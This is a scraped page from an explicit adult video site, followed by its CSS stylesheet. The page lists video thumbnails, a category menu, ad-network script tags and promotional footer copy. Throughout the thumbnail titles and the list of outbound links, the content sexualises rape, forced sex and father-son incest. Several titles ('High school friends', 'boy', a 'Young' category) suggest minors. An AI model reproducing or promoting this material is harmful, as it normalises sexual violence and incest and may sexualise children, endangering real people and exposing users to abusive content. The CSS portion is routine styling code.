                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637320266817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102fb86441" src="/thumbs/817/3824942637320266817_0.jpg"/>
                                    <span class="thumb-info">13:12</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Sex Hotline StepDaddy Punishes His Boy&rsquo;s Smooth Hole</span>
                                <span class="thumb-extra">411 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7255312734192624970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="64b00c7dcfeb654a" src="/thumbs/970/7255312734192624970_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">The stepdaddy can't help himself when he feels his stepson’s butt pressed against his crotch</span>
                                <span class="thumb-extra">1409 9.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638990377010/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1093444032" src="/thumbs/10/3824942638990377010_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Big cock vs family gay porn hd movieture The HR meeting</span>
                                <span class="thumb-extra">53 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639699596045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc"> dad bare fuck young smooth blond boy creamy ass</span>
                                <span class="thumb-extra">1124 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639228673326/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Surprise Fuck For Son By Dad</span>
                                <span class="thumb-extra">109580 17.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639217427768/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a0ccc538" src="/thumbs/768/3824942639217427768_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Twink Step Son And His Step Dad Fuck In The Back Seat Of Their Car During Driving Practice</span>
                                <span class="thumb-extra">4122 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7135543842128370721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63068b5195499c21" src="/thumbs/721/7135543842128370721_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Let me do what I want with it. XVÍDEOS RED</span>
                                <span class="thumb-extra">1140 13.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12857295222875180717/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b26e49e263cd4ead" src="/thumbs/717/12857295222875180717_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Roped down submissive receives rough anal treatment</span>
                                <span class="thumb-extra">70 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637252271719/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">High school friends changing gay porn video These folks are pretty</span>
                                <span class="thumb-extra">910 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638124769696/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">best forced anal real tears</span>
                                <span class="thumb-extra">11867 20.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639620732152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">Daddy fucking his boy</span>
                                <span class="thumb-extra">2139 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636935535617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                    <span class="thumb-info">8:43</span>
                                </div>
                                <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                                <span class="thumb-extra">841 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734237048184/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9beb7fd78" src="/thumbs/184/2705852734237048184_0.jpg"/>
                                    <span class="thumb-info">18:14</span>
                                </div>
                                <span class="thumb-desc">Rough Threesome In Jail</span>
                                <span class="thumb-extra">73397 12.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637371586140/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg"/>
                                    <span class="thumb-info">21:45</span>
                                </div>
                                <span class="thumb-desc">dad son</span>
                                <span class="thumb-extra">1614 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5536202686590960888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cd48b02ead144f8" src="/thumbs/888/5536202686590960888_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">BIG DICK MUSCLE POWER BOTTOM STERLING ROUGH FUCKED AND RAW BRED BY CUTLER X</span>
                                <span class="thumb-extra">15 26.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12318294657117139451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aaf35fb9bc0f31fb" src="/thumbs/451/12318294657117139451_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Restrained twink endures rough handjob session</span>
                                <span class="thumb-extra">56 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17240653591370493938/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ef431b18b1336ff2" src="/thumbs/938/17240653591370493938_0.jpg"/>
                                    <span class="thumb-info">7:27</span>
                                </div>
                                <span class="thumb-desc">Rough erotic gay sex movies and boy jerking porn Jack Styles & Kevin</span>
                                <span class="thumb-extra">46 12.12.2025</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">Bears</a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">Cute</a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">Kissing</a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">Slave</a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">Twink</a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="http://gaygangrape.pro/" data-ct="1438627420"><span class="top-title">gaygangrape</span></a><a href="https://gayincestporn.net/" data-ct="2575260144"><span class="top-title">gayincestporn</span></a><a href="https://gayforcedsex.com/" data-ct="719658000"><span class="top-title">gayforcedsex.com</span></a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><span class="top-title">gayrapevideotube</span></a><a href="https://gayrapevideos.org/" data-ct="2900580284"><span class="top-title">gayrapevideos</span></a><a href="https://gaypornrape.pro/" data-ct="4000861716"><span class="top-title">gaypornrape.pro</span></a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><span class="top-title">gayrapevideos</span></a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><span class="top-title">gayrapeporntube</span></a><a href="https://gaygangrape.com/" data-ct="1522378309"><span class="top-title">GayGangRape</span></a><a href="https://gayrapporn.com/" data-ct="1354345658"><span class="top-title">gayrapporn.com</span></a><a href="https://forcedgaysextube.com/" data-ct="707104712"><span class="top-title">forcedgaysextube</span></a><a href="https://forcedgaysex.pro/" data-ct="723926646"><span class="top-title">forcedgaysex.pro</span></a><a href="https://forcedgayporn.net/" data-ct="733036818"><span class="top-title">forcedgayporn.net</span></a><a href="https://gayrapevideos.net/" data-ct="740096195"><span class="top-title">gayrapevideos.net</span></a><a href="https://gayfamilyporn.net/" data-ct="744113368"><span class="top-title">gayfamilyporn.net</span></a><a href="https://roughblackgayporn.com/" data-ct="945097461"><span class="top-title">roughblackgayporn</span></a><a href="http://gayincest.org/" data-ct="948495868"><span class="top-title">GayIncest.org</span></a><a href="https://gayincesttube.com/" data-ct="1019311129"><span class="top-title">GayIncestTube</span></a><a href="https://gayrape.pro/" data-ct="1024580407"><span class="top-title">gayrape.pro</span></a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><span class="top-title">fatherandsonsex.com</span></a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><span class="top-title">gayrapeporn.cc</span></a><a href="https://gayforcedtube.com/" data-ct="1320927588"><span class="top-title">gayforcedtube</span></a><a href="https://gaypornrapetube.com/" data-ct="550346485"><span class="top-title">gaypornrapetube</span></a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><span class="top-title">gayfathersonporn.pro</span></a><a href="https://twinkrape.pro/" data-ct="1379289164"><span class="top-title">twinkrape.pro</span></a><a href="https://forcedgayanal.com/" data-ct="1409911647"><span class="top-title">forcedgayanal</span></a><a href="https://gayanalrape.com/" data-ct="1428566579"><span class="top-title">GayAnalRape</span></a><a href="https://rapegayporn.com/" data-ct="323549153"><span class="top-title">RapeGayPorn</span></a><a href="https://gayanalrape.pro/" data-ct="1512317482"><span class="top-title">gayanalrape</span></a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><span class="top-title">freegayrapeporn</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Experience hardcore pleasure with Gay Porn Forced. An adult entertainment website for same sex couples seeking extreme pleasure and unique thrills. Featuring exclusive and intense hardcore gay porn scenes, this site has everything to please even the most passionate porn enthusiast.

If you appreciate naughty and wild fantasies, look no further than Gay Porn Forced – the ultimate source for scorching hot entertainment. Enjoy sweeping selections of hand-picked clips, bringing out the best erotica from the gay world. No matter which genre speaks to your passion, you will find something to make your nights even more unforgettable.

Worship your fantasies with original gay porn videos that make reality seem trivial. Gay Porn Forced features some of the hottest and most acclaimed stars in the business, giving you a glimpse into liberal world of same sex desires. Get ready to lose yourself in a non-restricting paradise filled with passionate individuals living out their dreams.

We guarantee that every video we stream on our website is fully optimized with ultra high-resolution streaming. Every moment of our library is updated frequently and features flawless playback with selectable speeds. By popular demand, we also present clips with interactive footage, letting you control the action for even more personalized pleasure.

This site has something for everyone, no matter what kind of kinky content you seek. If you demand the best gay porn, then Gay Porn Forced has it all. Our videos are sure to fulfill your wildest dreams, from the best twinks to mighty muscle men and everything in between. Get ready for extreme pleasure like never before. Join us now, and let the naughtiness begin! <br><br><br>Copyright © gaypornforced.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e873303e92d240a0a8d61a22f6f7b29c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gaypornforced.com/assets/css/app.css
body_size: 3531
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}



h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #1A849A
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #1A849A
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #1A849A
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #1A849A;
    box-shadow: 0 0 0 2px #1A849A
}

.thumb:hover .desc {
    background-color: #1A849A;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #1A849A;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #1A849A;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #1A849A;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #1A849A;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    right: 5px;
    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #1A849A;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #1A849A;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #1A849A;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #1A849A;
    position: relative;
    display: inline-block;
    vertical-align: top;
